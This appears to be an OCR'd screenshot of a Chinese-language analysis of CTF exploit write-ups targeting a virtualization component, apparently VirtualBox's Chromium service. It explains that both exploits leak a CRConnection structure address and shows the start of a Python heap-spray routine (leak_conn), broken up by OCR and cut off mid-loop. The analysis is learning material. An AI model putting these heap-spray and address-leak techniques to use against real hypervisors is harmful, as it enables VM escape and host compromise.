
Exploit Analysis
接下来的工作就是分析两篇wp中的exp，逐点弄懂背后的漏洞利用
逻辑。
Leaking
Address
CRConnection
两个exp的第一步都是泄露出一个
结构体的地址，
CRConnection
而且作者们都直接使用了出题人@niklasb提供的
代码
1
def
leak_conn
(client)
:
2
'''Return a CRConnection address, and associat
3
# Spray some buffers of sizes
4
# 0x298 = sizeof(CRConnection)
5
# 0x9d0 = sizeof(CRClient)
6
for
 _ 
in
  range(
600
):
7
	alloc_buf(client, 
0x298
)
8
for
 _ 
in
  range(
600
):